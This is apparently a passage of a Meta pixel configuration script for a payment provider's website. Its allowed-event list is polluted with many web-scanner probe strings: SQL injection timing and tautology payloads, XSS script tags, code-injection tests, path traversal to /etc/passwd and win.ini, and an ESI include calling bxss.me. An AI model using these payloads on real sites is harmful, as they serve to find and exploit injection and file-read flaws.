>Hcqx(9140)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Hcqx(9926)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mxbrpg||\"","PageView'||sleep(27*1000)*ouduaz||'","PageView\"&&sleep(27*1000)*eqjtwg&&\"","PageView'&&sleep(27*1000)*ptiicc&&'","jzksns^","Q21pOHFkWU0=","${9999119+9999527}","\u0040\u0040UVqs9","PageViewuQalNBRa'; waitfor delay '0:0:15' --","Subscribe\"||sleep(27*1000)*pdqlay||\"","\"+response.write(9067952*9015131)+\"","'+response.write(9067952*9015131)+'","response.write(9067952*9015131)","Subscribe9749782","'\"()&\u0025\u003Czzz>\u003CScRiPt >PBpO(9462)\u003C\/ScRiPt>","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >PBpO(9613)\u003C\/ScRiPt>","-1\" OR 5*5=25 or \"zNYHxNAG\"=\"","-1' OR 5*5=25 or 'uirWFDrq'='","expr 9000105087 - 919484","bkUwQzg3QkpV","${9999701+9999609}","Subscribe'||sleep(27*1000)*fqkrlu||'","Subscribe\"&&sleep(27*1000)*qdkban&&\"","Subscribe'&&sleep(27*1000)*bwafsk&&'","PageViewRIzXIZti'; waitfor delay '0:0:15' --","response.write(9327116*9501180)","CompleteRegistration9020449","\u0040\u0040YGBog","CompleteRegistration\"||sleep(27*1000)*mjrutw||\"","CompleteRegistration'||sleep(27*1000)*ivsxad||'","CompleteRegistration\"&&sleep(27*1000)*mplpyu&&\"","CompleteRegistration'&&sleep(27*1000)*cprtto&&'","-1\" OR 5*5=25 or \"Uj2ik9uQ\"=\"","\u0040\u0040NbLw9","-1' OR 5*5=25 or 'mN1DNbjz'='","eVV4ZFJaRmlzdWNTS0lBQ1c3NzY=","-1\" OR 5*5=25 or \"dxIdvRiS\"=\"","-1' OR 5*5=25 or 'ILzSQNcE'='","${9999553+9999932}","\"+response.write(9327116*9501180)+\"","'+response.write(9327116*9501180)+'","-1\" OR 5*5=25 or \"TUp588fS\"=\"","-1' OR 5*5=25 or 'FBIgtFre'='","'\"()&\u0025\u003Czzz>\u003CScRiPt >1TBT(9277)\u003C\/ScRiPt>","PageViewYzcOwjWG'; waitfor delay '0:0:15' --","expr 9000595908 - 943122","\u0040\u0040FC994","\u0040\u0040V4Wi8","\"+response.write(9713721*9313699)+\"","'+response.write(9713721*9313699)+'","response.write(9713721*9313699)","PageView9070172","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZyAN(9068)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZyAN(9913)\u003C\/ScRiPt>","-1\" OR 5*5=25 or \"jLfkk6kc\"=\"","-1' OR 5*5=25 or '85FZSXk4'='","PageViewtU2wmhwY'; waitfor delay '0:0:15' --","YlBYQ29IN00=","expr 9000217388 - 981936","${9999687+9999509}","PageView\"||sleep(27*1000)*ykykzr||\"","PageView\"&&sleep(27*1000)*smarqg&&\"","PageView'||sleep(27*1000)*vgpuqb||'","PageView'&&sleep(27*1000)*gtjsod&&'","-1' OR 5*5=25 or 'ThdCsnOX'='","-1\" OR 5*5=25 or \"rzR3EjlL\"=\"","expr 9000631380 - 925772","PageView\"||sleep(27*1000)*yemhuw||\"","PageView'||sleep(27*1000)*bbauur||'","PageView\"&&sleep(27*1000)*motymk&&\"","PageView'&&sleep(27*1000)*rtbmvo&&'","oeadgf^","PageView9860870","'\"()&\u0025\u003Czzz>\u003CScRiPt >nsun(9245)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nsun(9309)\u003C\/ScRiPt>","\"+response.write(9265926*9223809)+\"","'+response.write(9265926*9223809)+'","response.write(9265926*9223809)","${10000380+9999772}","b2kzYnRaTVM=","\"+response.write(9633122*9010128)+\"","'+response.write(9633122*9010128)+'","expr 9000527146 - 959811","response.write(9633122*9010128)","PageView\"||sleep(27*1000)*ymdbxe||\"","PageView'||sleep(27*1000)*qpikvy||'","PageView\"&&sleep(27*1000)*hmnhnd&&\"","PageView'&&sleep(27*1000)*scectb&&'","expr 9000787623 - 948823","PageView9357255","'\"()&\u0025\u003Czzz>\u003CScRiPt >1Ggk(9122)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1Ggk(9784)\u003C\/ScRiPt>","${9999921+10000356}","VVRmZzVWNW0=","CompleteRegistration\"||sleep(27*1000)*xqglcn||\"","CompleteRegistration'||sleep(27*1000)*lactft||'","CompleteRegistration\"&&sleep(27*1000)*izehif&&\"","CompleteRegistration'&&sleep(27*1000)*fcnmsi&&'","cmkhho^","CompleteRegistration9185563","'\"()&\u0025\u003Czzz>\u003CScRiPt >mvmW(9872)\u003C\/ScRiPt>","expr 9000545773 - 983266","\"+response.write(9803401*9160058)+\"","'+response.write(9803401*9160058)+'","response.write(9803401*9160058)","PageView\"||sleep(27*1000)*tflfbx||\"","PageView'||sleep(27*1000)*pgdkzi||'","PageView\"&&sleep(27*1000)*ljpkbm&&\"","PageView'&&sleep(27*1000)*bkulde&&'","a001RXZhZzl6ZGRQOE5oOW9URHY=","${9999289+9999669}","PageView9773713","'\"()&\u0025\u003Czzz>\u003CScRiPt >sPOv(9822)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sPOv(9954)\u003C\/ScRiPt>","\"+response.write(9688423*9534808)+\"","'+response.write(9688423*9534808)+'","response.write(9688423*9534808)","expr 9000835122 - 945843","${10000335+9999670}","NFM5R3hDeFM=","1K3YANTA0","\"+response.write(9775824*9894812)+\"","'+response.write(9775824*9894812)+'","CompleteRegistration9470042","'\"()&\u0025\u003Czzz>\u003CScRiPt >2KuA(9392)\u003C\/ScRiPt>","response.write(9775824*9894812)","CompleteRegistration\"||sleep(27*1000)*phfkhp||\"","CompleteRegistration'||sleep(27*1000)*psdvzp||'","CompleteRegistration\"&&sleep(27*1000)*rwvkaq&&\"","CompleteRegistration'&&sleep(27*1000)*hghbbt&&'","jepwpk^","${10000006+9999669}","c2dPQ0d2QkJoUW0wVEpVdU5aam4=","expr 9000734318 - 963898","\"+response.write(9583365*9147758)+\"","'+response.write(9583365*9147758)+'","response.write(9583365*9147758)","PageView\"||sleep(27*1000)*mzehfm||\"","PageView9336151","PageView'||sleep(27*1000)*pfrqak||'","PageView\"&&sleep(27*1000)*boejeb&&\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >TeJD(9230)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*wzuqnv&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TeJD(9095)\u003C\/ScRiPt>","qugcwz","bjIwRXY1REc=","${9999750+9999141}","1BT4T5ZG0","\"+response.write(9752717*9280390)+\"","'+response.write(9752717*9280390)+'","response.write(9752717*9280390)","expr 9000494489 - 931050","CompleteRegistration\"||sleep(27*1000)*xrjzec||\"","CompleteRegistration'||sleep(27*1000)*kqigur||'","CompleteRegistration\"&&sleep(27*1000)*sxbpqu&&\"","CompleteRegistration'&&sleep(27*1000)*felaen&&'","${10000389+9999821}","Q2ZGdDBJRW0=","CompleteRegistration9787416","PageView\"||sleep(27*1000)*yjnsvt||\"","PageView'||sleep(27*1000)*xhmfab||'","'\"()&\u0025\u003Czzz>\u003CScRiPt >vzaK(9719)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*zscrqp&&\"","PageView'&&sleep(27*1000)*clzmtq&&'","1GPIXKY0","\"+response.write(9906460*9005300)+\"","'+response.write(9906460*9005300)+'","response.write(9906460*9005300)","${9999931+9999774}","V1JaTVVKaXZlbG5sOXhkdEI4V0k=","PageView9391085","'\"()&\u0025\u003Czzz>\u003CScRiPt >TJTO(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TJTO(9241)\u003C\/ScRiPt>","\"+response.write(9314843*9355098)+\"","'+response.write(9314843*9355098)+'","response.write(9314843*9355098)","${9999996+10000428}","SjZISUxkTEw=","1EMM75OM0","\u0040\u0040bI8BZ","Lead'\"","LeadI7vNB326'; waitfor delay '0:0:15' --","Lead-1 waitfor delay '0:0:15' --","Lead0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","Lead0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","-1' OR 5*5=25 or '560heznS'='","-1\" OR 5*5=25 or \"dPFDVVIy\"=\"","\u0040\u0040p5bra","-1\" OR 5*5=25 or \"zjAAY0EK\"=\"","-1' OR 5*5=25 or 'DFCDXXr2'='","\u0040\u0040zj6lQ","PageViewQbCtyDRE'; waitfor delay '0:0:15' --","\u0040\u0040GhlpJ","-1\" OR 5*5=25 or \"tkiIDoUX\"=\"","-1' OR 5*5=25 or 'PY4RBV3u'='","SubscribeP5RBjmds'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"H88zt6Re\"=\"","-1' OR 5*5=25 or 'eqjGxuHA'='","\u0040\u0040Mv3dX","Subscribe'\"","SubscribejFVu1UVQ'; waitfor delay '0:0:15' --","Subscribe-1 waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"WwpyILZ4\"=\"","-1' OR 5*5=25 or 'OnI78ZT3'='","\u0040\u004022Qhe","PageView6uB3ndio'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"3zE9oTQR\"=\"","-1' OR 5*5=25 or 'idrCs7Ar'='","\u0040\u0040EOfSy","PageViewfgZbtRFF'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"PqjQ2XYV\"=\"","-1' OR 5*5=25 or 'JfXEZmYV'='","\u0040\u0040FdUbF","PageView8dq9jMqO'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"4W3yVMxS\"=\"","-1' OR 5*5=25 or 'fJvpklwq'='","\u0040\u0040VeKku","PageViewlt2Qp4Dh'; waitfor delay '0:0:15' --","\u0040\u0040sKOl1","\u0040\u00402EKpn","PageViewCgDP4wVc'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"9jyqEmXu\"=\"","-1' OR 5*5=25 or 'Gz2u9XmG'='","PageViewDRWa8bc1'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"ypVDK4Kq\"=\"","-1' OR 5*5=25 or 'F5QpSYzS'='","-1\" OR 5*5=25 or \"Rn0yNV0Q\"=\"","-1' OR 5*5=25 or 'acHOHSxH'='","\u0040\u00407W74h","PageViewzn54qSQi'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"wNVyia7q\"=\"","-1' OR 5*5=25 or '7KwPrCZf'='","\u0040\u0040dvqRa","\u0040\u0040zLV2B","\u0040\u0040GLBk6","PageViewqyRi5mj7'; waitfor delay '0:0:15' --","PageViewao3t5mpF'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"6tEEUR36\"=\"","-1' OR 5*5=25 or 'LPigNzYT'='","-1\" OR 5*5=25 or \"sVlo2kln\"=\"","-1' OR 5*5=25 or 'RTW359Ho'='","-1\" OR 5*5=25 or \"dqv1p1o0\"=\"","-1' OR 5*5=25 or 'OfkPwvMS'='","\u0040\u0040TYb7v","'+response.write(9103017*9335985)+'","response.write(9103017*9335985)","Subscribe9081550","'\"()&\u0025\u003Czzz>\u003CScRiPt >BjUw(9574)\u003C\/ScRiPt>","\"+response.write(9103017*9335985)+\"","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >BjUw(9945)\u003C\/ScRiPt>","expr 9000495997 - 987116","..\/Subscribe","PageViewA9RxjeBw'; waitfor delay '0:0:15' --","Subscribe\"||sleep(27*1000)*viqycn||\"","Subscribe'||sleep(27*1000)*otmhpz||'","Subscribe'&&sleep(27*1000)*lpovbx&&'","SGRpWWtkUFRW","${9999218+9999114}","Subscribe\"&&sleep(27*1000)*nobugo&&\"","-1\" OR 5*5=25 or \"1J8qCe2z\"=\"","-1' OR 5*5=25 or 'am6PHN4V'='","expr 9000288783 - 921065","\"+response.write(9350917*9031485)+\"","'+response.write(9350917*9031485)+'","response.write(9350917*9031485)","PageView9020456","'\"()&\u0025\u003Czzz>\u003CScRiPt >Hlps(9657)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Hlps(9063)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*tpenam||'","PageView\"||sleep(27*1000)*afsehu||\"","PageView'&&sleep(27*1000)*iwoixj&&'","xsrrhf^","PageView\"&&sleep(27*1000)*icjcuq&&\"","Q3NmamprZmM=","${9999115+9999365}","\u0040\u004057RrM","\u0040\u0040dCZTA","CompleteRegistration'\"","-1\" OR 5*5=25 or \"Bc2Zvl8r\"=\"","-1' OR 5*5=25 or 'xq3yy3Uj'='","\"+response.write(9986840*9022602)+\"","'+response.write(9986840*9022602)+'","response.write(9986840*9022602)","CompleteRegistration-1 waitfor delay '0:0:15' --","Lead9004511","'\"()&\u0025\u003Czzz>\u003CScRiPt >84VV(9034)\u003C\/ScRiPt>","Lead'\"()&\u0025\u003Czzz>\u003CScRiPt >84VV(9225)\u003C\/ScRiPt>","expr 9000811656 - 934813","..\/Lead","Lead\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","Lead\"||sleep(27*1000)*lcaygz||\"","Lead'||sleep(27*1000)*mjyriz||'","Lead\"&&sleep(27*1000)*mrsaaa&&\"","-1\" OR 5*5=25 or \"IGAgGuZk\"=\"","-1' OR 5*5=25 or 'gYeeFbEp'='","Lead'&&sleep(27*1000)*ufqdad&&'","^Lead$","${10000330+10000170}","\u0040\u0040BlvZY","PageViewDEoxSvYf'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"mY7wwIHm\"=\"","-1' OR 5*5=25 or 'n5mThEDq'='","CompleteRegistration9716331","'\"()&\u0025\u003Czzz>\u003CScRiPt >mruB(9075)\u003C\/ScRiPt>","'+response.write(9243704*9297473)+'","response.write(9243704*9297473)","\"+response.write(9243704*9297473)+\"","expr 9000393523 - 924752","CompleteRegistration\"||sleep(27*1000)*snvlox||\"","CompleteRegistration\"&&sleep(27*1000)*xqfluj&&\"","CompleteRegistration'&&sleep(27*1000)*rgkegl&&'","CompleteRegistration'||sleep(27*1000)*ddkvvq||'","VkoxOFp5bkR1RzhNRW40ZWp6TzI=","${10000466+9999168}","PageView9297763","'\"()&\u0025\u003Czzz>\u003CScRiPt >zbUs(9311)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zbUs(9306)\u003C\/ScRiPt>","\"+response.write(9654907*9713527)+\"","'+response.write(9654907*9713527)+'","response.write(9654907*9713527)","expr 9000614722 - 986153","PageView\"||sleep(27*1000)*gptkdp||\"","PageView'||sleep(27*1000)*lmuacc||'","PageView\"&&sleep(27*1000)*ipdfnh&&\"","PageView'&&sleep(27*1000)*ghawib&&'","qolvfg","(select 198766*667891 from DUAL)","(select 198766*667891)","\u0040\u0040ORiBL","PageView'\"","${9999655+9999720}","NVlISmhTZmg=","PageViewnfxCDSIT'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"5jMsLCTC\"=\"","-1' OR 5*5=25 or 'IWmCx6zM'='","-1' OR 5*5=25 --","-1\" OR 5*5=25 --","-1 OR 5*5=25","-1 OR 5*5=25 --","expr 9000208935 - 976677","CompleteRegistration\"||sleep(27*1000)*dslilc||\"","CompleteRegistration'||sleep(27*1000)*hxiiks||'","CompleteRegistration\"&&sleep(27*1000)*kakqar&&\"","CompleteRegistration'&&sleep(27*1000)*cqdcbd&&'","expr 9000554358 - 940631","CompleteRegistration9152299","'\"()&\u0025\u003Czzz>\u003CScRiPt >IMQ1(9496)\u003C\/ScRiPt>","\"+response.write(9027711*9285078)+\"","'+response.write(9027711*9285078)+'","response.write(9027711*9285078)","CompleteRegistration\"||sleep(27*1000)*nqvonk||\"","CompleteRegistration'||sleep(27*1000)*popgga||'","CompleteRegistration\"&&sleep(27*1000)*jsugoe&&\"","CompleteRegistration'&&sleep(27*1000)*bgzzbb&&'","wzpwsa","..\/CompleteRegistration","^CompleteRegi\\stration$","Rkk4MDQ5Sk1MQmxRaXRQYUlHblk=","${9999308+10000047}","CompleteRegistration9377368","'\"()&\u0025\u003Czzz>\u003CScRiPt >UTIv(9972)\u003C\/ScRiPt>","\"+response.write(9589919*9465789)+\"","'+response.write(9589919*9465789)+'","response.write(9589919*9465789)","${9999144+9999630}","Y3RpbWUKc2xlZXAKcDAKKEkzMAp0cDEKUnAyCi4=","expr 9000141902 - 962694","ZWtINmxjYlFUMG00MUlCOGhORlY=","PageView\"||sleep(27*1000)*znbdrw||\"","PageView'||sleep(27*1000)*ljymkf||'","PageView\"&&sleep(27*1000)*muwspl&&\"","PageView'&&sleep(27*1000)*exwgcd&&'","cbknwq^","PageView9218389","'\"()&\u0025\u003Czzz>\u003CScRiPt >EWsY(9972)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EWsY(9986)\u003C\/ScRiPt>","\"+response.write(9470844*9458410)+\"","'+response.write(9470844*9458410)+'","response.write(9470844*9458410)","${9999647+9999349}","T2czMjRoQjM=","1D7K73QD0","expr 9000884209 - 944999","..\/PageView","file:\/\/\/etc\/passwd","PageView\"||sleep(27*1000)*gmzrjy||\"","PageView'||sleep(27*1000)*aqhxpe||'","PageView\"&&sleep(27*1000)*fgzstb&&\"","PageView'&&sleep(27*1000)*unlprb&&'","'\"()","1","'.print(md5(31337)).'","${\u0040print(md5(31337))}\\","${\u0040print(md5(31337))}","\";print(md5(31337));$a=\"","';print(md5(31337));$a='","PageView9796223","'\"()&\u0025\u003Czzz>\u003CScRiPt >FgFi(9755)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FgFi(9064)\u003C\/ScRiPt>","bxss.me","c:\/windows\/win.ini","\/etc\/shells","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u002500.jpg","^(#$!\u0040#$)(()))******","\"+response.write(9947774*9648231)+\"","\u003C!--","'\"","!(()&&!|*|*|","'+response.write(9947774*9648231)+'",")","response.write(9947774*9648231)","bxss.me\/t\/xss.html?\u002500","${9999667+9999081}","Wlp3VlRWVHI=","1EVAC4OF0","\u0040\u0040NiWNO","DY3AGLzX')) OR 81=(SELECT 81 FROM PG_SLEEP(15))--","3mEwoo6N'; waitfor delay '0:0:15' --","GhLegNZE' OR 87=(SELECT 87 FROM PG_SLEEP(15))--","-1' OR 2+209-209-1=0+0+0+1 --","-1' OR 2+946-946-1=0+0+0+1 or 'a8uYo5nG'='","-1\" OR 2+782-782-1=0+0+0+1 --","-1 OR 2+143-143-1=0+0+0+1","-1 OR 2+616-616-1=0+0+0+1 --","\u0040\u0040FIomD","hpyapGuI'; waitfor delay '0:0:15' --","atPAoKKo' OR 685=(SELECT 685 FROM PG_SLEEP(15))--","-1 OR 2+868-868-1=0+0+0+1 --","-1\" OR 2+943-943-1=0+0+0+1 --","-1' OR 2+853-853-1=0+0+0+1 or 'Kdc43RrO'='","-1' OR 2+55-55-1=0+0+0+1 --","-1 OR 2+848-848-1=0+0+0+1","\u0040\u0040CEV06","l3gdtaZn' OR 789=(SELECT 789 FROM PG_SLEEP(15))--","eeU2zwE4'; waitfor delay '0:0:15' --","-1\" OR 2+537-537-1=0+0+0+1 --","-1' OR 2+449-449-1=0+0+0+1 or 'MQHmyxx2'='","-1' OR 2+433-433-1=0+0+0+1 --","-1 OR 2+489-489-1=0+0+0+1","-1 OR 2+938-938-1=0+0+0+1 --","\u0040\u00400FBcC","E3nfulJD'; waitfor delay '0:0:15' --","kzxOfOqf' OR 841=(SELECT 841 FROM PG_SLEEP(15))--","-1\" OR 2+231-231-1=0+0+0+1 --","-1' OR 2+475-475-1=0+0+0+1 --","-1' OR 2+282-282-1=0+0+0+1 or 'bNwxgMSA'='","-1 OR 2+357-357-1=0+0+0+1 --","-1 OR 2+678-678-1=0+0+0+1","\u0040\u00409F8Xv","1'\"","1cUD8bhG' OR 394=(SELECT 394 FROM PG_SLEEP(15))--","wd0K7f9R'; waitfor delay '0:0:15' --","1 waitfor delay '0:0:15' --","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","-1\" OR 2+328-328-1=0+0+0+1 --","if(now()=sysdate(),sleep(15),0)","-1' OR 2+623-623-1=0+0+0+1 --","-1 OR 2+621-621-1=0+0+0+1","-1' OR 2+488-488-1=0+0+0+1 or 'T9n3DfLk'='","-1 OR 2+955-955-1=0+0+0+1 --"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("658757979101286", "EventValidation", true);
config.set("658757979101286", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("658757979101286", "ProtectedDataMode", true);
config.set("658757979101286", "ccRuleEvaluator", {"ccRules":[],"wcaRules":[{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28906243915690953"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9828527457198678"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9693482017382049"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9523488467742965"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9502220769888619"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8931194480320588"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"23898126446494089"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"9688089877919561"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"9132664513528762"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9640512629341916"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28777395871903768"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9404940656268892"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9943828792306172"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8349040958451748"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"25986365781007071"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"7812328092170007"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"7609682092473194"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"26302499569348918"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7805892712796382"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7757442154312493"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7487788037984489"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"5801943639929665"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24207884825476827"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6410760092370154"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5824181144351036"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6582953875086289"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6893166030715454"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6389049457877530"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9943412399009888"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"10060020594058193"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8922626714428400"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"8432454363541240"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/contact"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/contact-commercial"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/fonctionnalites__old"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/modules\/prestashop"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/modules\/magento"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/modules"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/paiement-en-ligne"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/tarifs"}}]}]},"id":"6872793229463811"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/tarifs"}}]}]},"id":"6616164035139490"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.payplug.com\/fr\/tarifs\/"}}]},{"url":{"i_contains":""}}]},"id":"6311674538919916"},{"rule":{"and":[{"or":[{"url":{"i_contains":"?registrationstep=confirmed"}}]},{"url":{"i_contains":""}}]},"id":"6099936773457766"},{"rule":{"and":[{"event":{"eq":"TypeformSubmit"}}]},"id":"5920456488034503"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5825313487565688"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("658757979101286", "CCRuleEvaluator", true);
config.set("658757979101286", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("658757979101286", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("658757979101286", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("658757979101286", "CookieDeprecationLabel", true);
config.set("658757979101286", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("658757979101286", "UnwantedParams", true);
instance.optIn("658757979101286", "ShadowTest", true);
fbq.loadPlugin("standardparamchecks");
instance.optIn("658757979101286", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("658757979101286", "TopicsAPI", true);
config.set("658757979101286", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("658757979101286", "Gating", true);
config.set("658757979101286", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge 